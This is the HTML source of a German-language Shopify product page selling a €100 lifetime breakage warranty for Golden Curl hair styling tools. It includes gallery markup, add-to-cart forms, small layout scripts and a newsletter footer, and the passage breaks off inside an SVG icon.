                <div class="main-product__media--features">
                  

                  
                </div>
              

<div
    class="swiper-slide"
    data-media-id="63915633181055"
    data-media-type="image"
    data-media-group=""
    data-index="0"><div class="media"><div class="media__overlay">
            <div class="media__type--badge main-product__media--feat color-scheme-1 gradient" title="Image"></div>
            <div class="product__gallery-opener main-product__media--feat no-js-hidden color-scheme-1 gradient" data-modal-opener-id="image-63915633181055"><a
                  href="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&width=1024"
                  class="product__gallery-toggle motion-reduce"
                  type="button"
                  aria-haspopup="dialog"
                  data-media-id="63915633181055"
                  data-pswp-image
                  data-pswp-src="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&width=1024"
                  data-pswp-srcset=""
                  data-pswp-width="1024"
                  data-pswp-height="1024"
                  target="_blank"
                  
                >
                  
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 10L4 4M4 10V4H10M14 14L20 20M20 14V20H14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                  <span class="visually-hidden">Medien 0 im Modal öffnen</span>
                </a></div>
          </div><img src="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=128" alt="Lifetime VIP Warranty" width="1024" height="1024" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=360 360w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=480 480w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=600 600w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=720 720w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=840 840w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=960 960w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px, 100vw" fetchpriority="high">
</div>

  </div></div><div class="main-product__media--grid-item">
              
              
                <div class="main-product__media--features">
                  
                  

                </div>
              

<div
    class="swiper-slide"
    data-media-id="1760041500695"
    data-media-type="image"
    data-media-group=""
    data-index="1"><div class="media"><div class="media__overlay">
            <div class="media__type--badge main-product__media--feat color-scheme-1 gradient" title="Image"></div>
            <div class="product__gallery-opener main-product__media--feat no-js-hidden color-scheme-1 gradient" data-modal-opener-id="image-1760041500695"><a
                  href="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&width=1024"
                  class="product__gallery-toggle motion-reduce"
                  type="button"
                  aria-haspopup="dialog"
                  data-media-id="1760041500695"
                  data-pswp-image
                  data-pswp-src="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&width=1024"
                  data-pswp-srcset=""
                  data-pswp-width="1024"
                  data-pswp-height="1024"
                  target="_blank"
                   tabindex="-1"
                >
                  
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M10 10L4 4M4 10V4H10M14 14L20 20M20 14V20H14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                  <span class="visually-hidden">Medien 1 im Modal öffnen</span>
                </a></div>
          </div><img src="//www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=128" alt="Lifetime VIP Warranty" width="1024" height="1024" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=360 360w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=480 480w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=600 600w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=720 720w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=840 840w, //www.golden-curl.com/cdn/shop/products/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604&amp;width=960 960w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px, 100vw" fetchpriority="high">
</div>

  </div></div></div>
    
  

</div>



  <div class="swiper--product-gallery__pagination swiper-pagination swiper-pagination--dynamic small-up-hide swiper-pagination--carousel"></div>




  
  <div class="hidden" data-close-icon>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 5L19 19M19 5L5 19" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</div>
  <div class="hidden" data-prev-icon>
<span class="icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span></div>
  <div class="hidden" data-next-icon>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</div>

</div>
          </div>
        
        
        <div class="product-grid__item product-grid__item--content">
            <div class="product-grid__item--content-wrapper product-grid__sticky"><script src="//www.golden-curl.com/cdn/shop/t/27/assets/product-variants.js?v=123476283879468249521736628865" defer="defer"></script>

<section
  id="ProductInfo-template--24347907752319__main"
  class="product__content product__content--start"
>
  

<div class="product__app-block" ><!-- Syntax error in tag 'render' - Template name must be a quoted string --></div>
<div class="product__app-block" ><!-- Syntax error in tag 'render' - Template name must be a quoted string --></div>
<h1 class="product__title product__block product__block--gap-1" >Lifetime VIP Warranty</h1>
<div id="price-template--24347907752319__main" role="status"  class="product__price product__block product__block--gap-1">
<div class="price">

  <div class="price__container"
    data-label-price-regular="Regulärer Preis"
    data-label-price-sale="Verkaufspreis"
    data-label-price-from="Ab"
    data-label-price-min="Mindestpreis"
    
      data-money-format = "<span class='money'>€{{amount}}</span>"
    
  ><div class="price__regular">
          <span class="visually-hidden">Regulärer Preis</span>
          <span><span class='money'>€100.00</span></span>
        </div></div>
</div>
<span class="product__price--info">
                  
/ including VAT</span>
                <div class="tooltip hidden">
                  <div class="tooltip__text">/ including VAT</div>
                  <div class="tooltip__trigger">
                    
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M11 11H12V16M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      <path d="M11.25 8C11.25 8.41421 11.5858 8.75 12 8.75C12.4142 8.75 12.75 8.41421 12.75 8C12.75 7.58579 12.4142 7.25 12 7.25C11.5858 7.25 11.25 7.58579 11.25 8Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
      </svg>

                  </div>
                </div>
                <script type="text/javascript">
                  document.addEventListener('DOMContentLoaded', checkWidthsAndUpdateTooltip);
                  window.addEventListener('resize', checkWidthsAndUpdateTooltip);
                  function checkWidthsAndUpdateTooltip () {
                    const priceInfo = document.querySelector('.product__content .product__price--info');
                    const priceInfoTooltip = document.querySelector('.product__content .tooltip');
                    // clear styles and classes
                    priceInfo.style.width = '';
                    priceInfoTooltip.classList.add('hidden');
                    // get widths
                    const productContentWidth = document.querySelector('.product__content').offsetWidth;
                    const priceContainerWidth = document.querySelector('.product__content .product__price > .price').offsetWidth;
                    // calculate max width for price info
                    const infoWidth = productContentWidth - priceContainerWidth - 36;
                    // check if info width is bigger than max width of the container
                    const priceInfoWidth = document.querySelector('.product__price--info').offsetWidth;
                    if (infoWidth > priceInfoWidth) { return; }
                    // update width and show tooltip
                    priceInfo.style.width = infoWidth + 'px';
                    priceInfoTooltip.classList.remove('hidden');
                  }
                </script><div class="product__installments visually-hidden"><form method="post" action="/de/cart/add" accept-charset="UTF-8" class="installment" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51364336459"><input type="hidden" name="product-id" value="12354141515" /><input type="hidden" name="section-id" value="template--24347907752319__main" /></form></div>
        </div>
<div
          class="product__inventory-notice product__block product__block--gap-1 product__text product__text--body caption hidden"
          id="Inventory-template--24347907752319__main"
          role="status"
          data-inventory-notice
          data-inventory-quantity="0"
          data-inventory-threshold="14"
          
        >
          

<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13 8C13 7.44772 12.5523 7 12 7C11.4477 7 11 7.44772 11 8H13ZM12 12H11C11 12.2652 11.1054 12.5196 11.2929 12.7071L12 12ZM13.7929 15.2071C14.1834 15.5976 14.8166 15.5976 15.2071 15.2071C15.5976 14.8166 15.5976 14.1834 15.2071 13.7929L13.7929 15.2071ZM1.29289 4.54289C0.902369 4.93342 0.902369 5.56658 1.29289 5.95711C1.68342 6.34763 2.31658 6.34763 2.70711 5.95711L1.29289 4.54289ZM5.70711 2.95711C6.09763 2.56658 6.09763 1.93342 5.70711 1.54289C5.31658 1.15237 4.68342 1.15237 4.29289 1.54289L5.70711 2.95711ZM21.2929 5.95711C21.6834 6.34763 22.3166 6.34763 22.7071 5.95711C23.0976 5.56658 23.0976 4.93342 22.7071 4.54289L21.2929 5.95711ZM19.7071 1.54289C19.3166 1.15237 18.6834 1.15237 18.2929 1.54289C17.9024 1.93342 17.9024 2.56658 18.2929 2.95711L19.7071 1.54289ZM20 12C20 16.4183 16.4183 20 12 20V22C17.5228 22 22 17.5228 22 12H20ZM12 20C7.58172 20 4 16.4183 4 12H2C2 17.5228 6.47715 22 12 22V20ZM4 12C4 7.58172 7.58172 4 12 4V2C6.47715 2 2 6.47715 2 12H4ZM12 4C16.4183 4 20 7.58172 20 12H22C22 6.47715 17.5228 2 12 2V4ZM11 8V12H13V8H11ZM11.2929 12.7071L13.7929 15.2071L15.2071 13.7929L12.7071 11.2929L11.2929 12.7071ZM2.70711 5.95711L5.70711 2.95711L4.29289 1.54289L1.29289 4.54289L2.70711 5.95711ZM22.7071 4.54289L19.7071 1.54289L18.2929 2.95711L21.2929 5.95711L22.7071 4.54289Z" fill="currentColor"/>
      </svg>
Nur noch 0 auf Lager. Bald bestellen.
        </div>
        

<hr class="product__divider product__block product__block--gap-3" >

<div class="product__description product__block product__block--gap-2" >
          
<div class="rte">
<text-truncator
    data-read-more="Mehr lesen"
    data-read-less="Weniger lesen"
		data-max-line-count="5"
	>
		<div class="text-truncator rte no-scrollbar"><p>Lifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam Styler<br>All of our Breakage Warranty &amp; Lifetime Warranty Priviliges<br>Free Delivery of the new product/part<br>24/7 Customer Support<br>Live Chat &amp; Email Support<br>Top Priority Handling</p></div>
    <button type="button" class="button button--text button--uppercase text-truncator__button">
      <span class="text-truncator__button-text"></span>
      <span class="icon-plus">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4V12M12 12V20M12 12H4M12 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</span>
      <span class="icon-minus">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4 12H20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</span>
    </button>
	</text-truncator>
</div>
        </div>
<div class="product__variant-picker product__block product__block--gap-1" ><div class="product__product-groups"></div>


        </div>
<div class="product__buy-buttons product__block product__block--gap-1" >
<product-form
    class="product-form"
    data-hide-errors="false"
    data-section-id="template--24347907752319__main"
    
  ><form method="post" action="/de/cart/add" id="product-form-template--24347907752319__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        value="51364336459"
        
        class="product-variant-id"
      ><div
        class="product-form__buttons"
        data-display-quantity="false"
        data-display-layout="inline"
        data-display-dynamics="true"
      >

        
<button
          id="ProductSubmitButton-template--24347907752319__main"
          type="submit"
          name="add"
          class="product-form__submit button button--filled uppercase button--full"
          
        >
          <span>In den Warenkorb legen
</span>
          <div class="loading__spinner hidden"><div class="lds-ring">
  <span></span>

  <span></span>

  <span></span>

  <span></span>
</div>
</div>
        </button></div>

      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="product-form__error-icon">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12.0001 9.746V13.246M12.0001 15.746V15.736M11.1372 3.21921L2.63179 17.7406C2.24133 18.4072 2.7221 19.246 3.49467 19.246H20.5054C21.2781 19.246 21.7587 18.4072 21.3684 17.7406L12.863 3.21921C12.4767 2.55975 11.5235 2.55975 11.1372 3.21921ZM12.2501 15.746C12.2501 15.8841 12.1382 15.996 12.0001 15.996C11.862 15.996 11.7501 15.8841 11.7501 15.746C11.7501 15.608 11.862 15.496 12.0001 15.496C12.1382 15.496 12.2501 15.608 12.2501 15.746Z" stroke="#EF2D2D" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</span>
        <span class="product-form__error-message"></span>
      </div><input type="hidden" name="product-id" value="12354141515" /><input type="hidden" name="section-id" value="template--24347907752319__main" /></form></product-form></div>
<hr class="product__divider product__block product__block--gap-1" >

        
<div class="product__content-grid product__block product__block--gap-1" >
            
              <div class="product__content-grid-item icon  small-hide">
<svg width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.6792 0.161747C14.8796 0.280525 14.9715 0.522024 14.9006 0.743992L12.5162 8.21151L16.6937 9.21166C16.8685 9.2535 17.0074 9.38595 17.0575 9.55856C17.1076 9.73117 17.0612 9.91739 16.936 10.0463L7.56282 19.6949C7.39667 19.8659 7.13287 19.8958 6.93265 19.7663C6.73242 19.6368 6.65151 19.384 6.73935 19.1623L9.70397 11.6806L5.23445 10.6106C5.06054 10.5689 4.9221 10.4376 4.87139 10.2661C4.82068 10.0946 4.86541 9.9091 4.9887 9.77957L14.0621 0.247179C14.2228 0.0784039 14.4787 0.042969 14.6792 0.161747ZM6.3116 9.84018L10.4977 10.8424C10.6387 10.8761 10.7581 10.9694 10.8249 11.0981C10.8918 11.2267 10.8995 11.378 10.8461 11.5128L8.59272 17.1996L15.6066 9.97963L11.7597 9.05865C11.6245 9.02628 11.5089 8.93906 11.4406 8.81795C11.3723 8.69683 11.3575 8.55276 11.3998 8.42031L13.286 2.51296L6.3116 9.84018Z" />
      </svg>

                  <span>4 Interest-free payments by Klarna</span>
                
              </div>
            
              <div class="product__content-grid-item icon  small-hide">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M17.1265 6.87348C14.2952 4.04217 9.70478 4.04217 6.87348 6.87348C4.04217 9.70478 4.04217 14.2952 6.87348 17.1265C9.70478 19.9578 14.2952 19.9578 17.1265 17.1265C17.7603 16.4927 18.2522 15.7708 18.6023 15.0001" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M19.25 19.25V15.75C19.25 15.1977 18.8023 14.75 18.25 14.75H14.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                  <span>30 days Money Back Guarantee</span>
                
              </div>
            
            
              <div class="swiper swiper__content-grid small-up-hide">
                <div class="swiper-wrapper">
                  
                    <div class="swiper-slide icon">
<svg width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.6792 0.161747C14.8796 0.280525 14.9715 0.522024 14.9006 0.743992L12.5162 8.21151L16.6937 9.21166C16.8685 9.2535 17.0074 9.38595 17.0575 9.55856C17.1076 9.73117 17.0612 9.91739 16.936 10.0463L7.56282 19.6949C7.39667 19.8659 7.13287 19.8958 6.93265 19.7663C6.73242 19.6368 6.65151 19.384 6.73935 19.1623L9.70397 11.6806L5.23445 10.6106C5.06054 10.5689 4.9221 10.4376 4.87139 10.2661C4.82068 10.0946 4.86541 9.9091 4.9887 9.77957L14.0621 0.247179C14.2228 0.0784039 14.4787 0.042969 14.6792 0.161747ZM6.3116 9.84018L10.4977 10.8424C10.6387 10.8761 10.7581 10.9694 10.8249 11.0981C10.8918 11.2267 10.8995 11.378 10.8461 11.5128L8.59272 17.1996L15.6066 9.97963L11.7597 9.05865C11.6245 9.02628 11.5089 8.93906 11.4406 8.81795C11.3723 8.69683 11.3575 8.55276 11.3998 8.42031L13.286 2.51296L6.3116 9.84018Z" />
      </svg>

                        <span>4 Interest-free payments by Klarna</span>
                      
                    </div>
                  
                    <div class="swiper-slide icon">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M17.1265 6.87348C14.2952 4.04217 9.70478 4.04217 6.87348 6.87348C4.04217 9.70478 4.04217 14.2952 6.87348 17.1265C9.70478 19.9578 14.2952 19.9578 17.1265 17.1265C17.7603 16.4927 18.2522 15.7708 18.6023 15.0001" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
        <path d="M19.25 19.25V15.75C19.25 15.1977 18.8023 14.75 18.25 14.75H14.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>

                        <span>30 days Money Back Guarantee</span>
                      
                    </div>
                  
                </div>
              </div>
              <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", () => {
                  function initSwiper() {
                    const sliderContentGrid = document.querySelector(".swiper__content-grid");
                    if (window.innerWidth < 750 &&sliderContentGrid) {
                      const swiperContentGrid = new Swiper(sliderContentGrid, {
                        slidesPerView: 1,
                        spaceBetween: 16,
                        autoplay: {
                          delay: 3000
                        },
                        loop: true
                      })
                    }
                  }
                  initSwiper();
                  window.addEventListener("resize", initSwiper);
                });
              </script>
            
          </div>
        


        
</section>
</div>
        </div>
      </div>

      
        <div id="ProductStickyCart-template--24347907752319__main" class="product__sticky-cart is-hidden">
          <div class="product__sticky-cart-wrapper"><div class="product__sticky-cart--info">
                <div class="media"><img src="//www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=128" alt="Lifetime VIP Warranty" width="1024" height="1024" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=360 360w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=480 480w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=600 600w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=720 720w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=840 840w, //www.golden-curl.com/cdn/shop/files/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604&amp;width=960 960w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px, 100vw" fetchpriority="high">
</div>
                <div class="product__sticky-cart--info-text">
                  <h5 class="product__title">Lifetime VIP Warranty</h5>
                  <div><span class="product__sticky-cart--price">
<div class="price">

  <div class="price__container"
    data-label-price-regular="Regulärer Preis"
    data-label-price-sale="Verkaufspreis"
    data-label-price-from="Ab"
    data-label-price-min="Mindestpreis"
    
      data-money-format = "<span class='money'>€{{amount}}</span>"
    
  ><div class="price__regular">
          <span class="visually-hidden">Regulärer Preis</span>
          <span><span class='money'>€100.00</span></span>
        </div></div>
</div>
</span>
                        
</div>
                </div>
              </div>
              <div class="product__sticky-cart--action">
<button
      type="submit"
      name="add"form="product-form-template--24347907752319__main"
      class="button product-bar__submit button--filled uppercase">

      
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 8V6C15 4.34315 13.6569 3 12 3C10.3431 3 9 4.34315 9 6V8M18 16V19M18 19V22M18 19H15M18 19H21M11 21H4.5L6.5 8H17.5L18.0973 11.8824" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>

                  <span>In den Warenkorb legen</span></button>
              </div>
          </div>
          <script type="text/javascript">
            const observerTarget = document.querySelector(".product-form__buttons");
            let lastScrollY = window.scrollY;
            let isScrollingDown = true;

            let callback = (entries, observer) => {
              entries.forEach((entry) => {
                let currentScrollY = window.scrollY;
                isScrollingDown = currentScrollY > lastScrollY;
                lastScrollY = currentScrollY;

                /* shopify design mode is causing the sticky cart to show when it shouldn't */
                if (isScrollingDown) {
                  if (!entry.isIntersecting && window.innerWidth >= 750 && !Shopify.designMode) {
                    document.querySelector(".product__sticky-cart").classList.remove("is-hidden");
                  } else if (!entry.isIntersecting && window.innerWidth < 750 && window.scrollY > window.innerHeight && !Shopify.designMode) {
                    document.querySelector(".product__sticky-cart").classList.remove("is-hidden");
                  } else {
                    document.querySelector(".product__sticky-cart").classList.add("is-hidden");
                  }
                } else { // Yukarı kaydırma
                  if (entry.isIntersecting) {
                    document.querySelector(".product__sticky-cart").classList.add("is-hidden");
                  }
                }
              });
            };

            let observer = new IntersectionObserver(callback, { threshold: .8 });

            document.addEventListener("DOMContentLoaded", initStickyCart);
            if (Shopify.designMode) {
              document.addEventListener("shopify:section:load", initStickyCart);
              document.addEventListener("shopify:section:unload", () => {
                observer.unobserve(observerTarget);
              });
            }

            function initStickyCart() {
              observer.observe(observerTarget);
            }
          </script>
        </div>
      
    </div>
  </product-info>
</div><script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@id":"\/de\/products\/lifetime-vip-warranty#product","@type":"Product","brand":{"@type":"Brand","name":"GoldenCurl"},"category":"Warranty","description":"Lifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam StylerAll of our Breakage Warranty \u0026amp; Lifetime Warranty PriviligesFree Delivery of the new product\/part24\/7 Customer SupportLive Chat \u0026amp; Email SupportTop Priority Handling","image":"https:\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604\u0026width=1920","name":"Lifetime VIP Warranty","offers":{"@id":"\/de\/products\/lifetime-vip-warranty?variant=51364336459#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"100.00","priceCurrency":"EUR","url":"https:\/\/www.golden-curl.com\/de\/products\/lifetime-vip-warranty?variant=51364336459"},"url":"https:\/\/www.golden-curl.com\/de\/products\/lifetime-vip-warranty"}
</script>


</section>
    </main>

    <footer class="js-animation-fade-in"><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24341881323903__footer" class="shopify-section shopify-section-group-footer-group">
    <link href="//www.golden-curl.com/cdn/shop/t/27/assets/section-footer.css?v=9788867772876627591736628865" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>#shopify-section-sections--24341881323903__footer > div {
    padding-block-start: calc(var(--section-spacing-unit-size) * 2);
    padding-block-end: calc(var(--section-spacing-unit-size) * 0);
    --section-footer-spacing-grid: 2;
  }.block-newsletter_wT8pfn {
      --block-grid-column: 3;
      --block-grid-row: 1;
    }.block-social_media_himLpi {
      --block-grid-column: 3;
      --block-grid-row: 1;
    }</style><div class="footer color-scheme-1 gradient">
  <div class="section-footer container max-w-fluid">

    <div class="grid">
        <div class="section-footer__block col-span-3 block-newsletter_wT8pfn align-self-start" ><div class="section-footer__content  align-start text-start align-center--mobile text-center--mobile">
                <div class="footer__newsletter"><h3 class="footer__block-heading">Newsletter</h3><div class="footer__newsletter-text rte"></div><form method="post" action="/de/contact#newsletter_wT8pfn" id="newsletter_wT8pfn" accept-charset="UTF-8" class="newsletter-form js-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

  <div class="newsletter__controls">
<div class="field newsletter__field" data-input-wrapper><label for="NewsletterForm--sections--24341881323903__footer" class="field__label visually-hidden">E-Mail</label><input
    type="email"
    id="NewsletterForm--sections--24341881323903__footer"
    name="contact[email]"
    placeholder="E-Mail-Adresse"
    
    required
    
    
    
    
    pattern="^([a-zA-Z0-9_\-\+\.]+)@([a-zA-Z0-9_\-\.]+)\.([a-zA-Z]{2,9})$"
    aria-required="true" autocapitalize="off" autocomplete="email" 
    
    class="field__input"
  />

  <span
    class="field__message hidden"
    data-message
    
  ></span></div>


    <button type="submit" class="button-reset newsletter__button" id="Subscribe-sections--24341881323903__footer" name="commit" aria-label="Abonnieren">Abonnieren</button>
  </div></form></div>
              </div></div>
        <div class="section-footer__block col-span-3 block-social_media_himLpi align-self-center" ><div class="section-footer__content  align-end text-end align-center--mobile text-center--mobile"><h3 class="footer__block-heading"></h3><ul class="footer__social list-unstyled">
                  <li><a href="https://www.facebook.com/GoldenCurlHair/" title="Facebook"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9.58404 21.706V15.0561H7.52015V12H9.58404V10.6833C9.58404 7.27944 11.124 5.70333 14.464 5.70333C15.0963 5.70333 16.1879 5.82722 16.6363 5.95111V8.71944C16.4001 8.69556 15.9879 8.68333 15.4801 8.68333C13.8401 8.68333 13.2079 9.30333 13.2079 10.9194V12H16.4763L15.9163 15.0556H13.2124V21.9277C18.1637 21.3279 22 17.112 22 12C22 6.47722 17.5228 2 12 2C6.47722 2 2 6.47722 2 12C2 16.6899 5.22813 20.6253 9.58404 21.706Z" fill="currentColor"/>
      </svg>
</a></li><li><a href="https://www.instagram.com/goldencurlhair/" title="Instagram"  target="_blank" rel="noopener noreferrer">
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 4.21173C14.5365 4.21173 14.837 4.22123 15.8389 4.267C16.4411 4.27427 17.0377 4.38499 17.6024 4.59432C18.0151 4.74662 18.3884 4.9895 18.6949 5.30509C19.0105 5.61156 19.2534 5.98488 19.4057 6.39759C19.615 6.96235 19.7257 7.55888 19.733 8.16114C19.7788 9.16295 19.7883 9.4635 19.7883 12C19.7883 14.5365 19.7788 14.837 19.733 15.8389C19.7257 16.4411 19.615 17.0377 19.4057 17.6024C19.2476 18.0122 19.0055 18.3844 18.6949 18.6949C18.3844 19.0055 18.0122 19.2476 17.6024 19.4057C17.0377 19.615 16.4411 19.7257 15.8389 19.733C14.837 19.7788 14.5365 19.7883 12 19.7883C9.4635 19.7883 9.16295 19.7788 8.16114 19.733C7.55859 19.7258 6.96176 19.6151 6.39673 19.4057C5.98433 19.2533 5.61132 19.0104 5.30509 18.6949C4.9895 18.3884 4.74662 18.0151 4.59432 17.6024C4.38499 17.0377 4.27427 16.4411 4.267 15.8389C4.22123 14.837 4.21173 14.5365 4.21173 12C4.21173 9.4635 4.22123 9.16295 4.267 8.16114C4.27427 7.55888 4.38499 6.96235 4.59432 6.39759C4.74662 5.98488 4.9895 5.61156 5.30509 5.30509C5.61156 4.9895 5.98488 4.74662 6.39759 4.59432C6.96235 4.38499 7.55888 4.27427 8.16114 4.267C9.16295 4.22123 9.4635 4.21173 12 4.21173ZM12 2.5C9.42032 2.5 9.09645 2.51123 8.08341 2.557C7.29535 2.57272 6.51567 2.72194 5.7775 2.99832C5.1433 3.2371 4.56886 3.61141 4.09427 4.09514C3.61096 4.56956 3.23695 5.14369 2.99832 5.7775C2.72224 6.51572 2.57331 7.2954 2.55786 8.08341C2.51036 9.09645 2.5 9.42032 2.5 12C2.5 14.5797 2.51123 14.9035 2.557 15.9166C2.57272 16.7046 